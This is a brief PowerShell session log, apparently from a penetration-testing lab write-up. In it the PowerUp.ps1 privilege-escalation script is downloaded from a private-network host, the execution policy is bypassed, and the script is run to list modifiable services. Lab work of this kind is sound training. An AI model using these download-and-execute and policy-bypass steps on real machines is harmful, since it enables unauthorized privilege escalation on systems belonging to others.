 Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\milena\Desktop> powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\milena\Desktop> iwr -uri http://192.168.45.179/PowerUp.ps1 -Outfile PowerUp.ps1
PS C:\Users\milena\Desktop> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\milena\Desktop> . .\PowerUp.ps1
PS C:\Users\milena\Desktop> Get-ModifiableFileService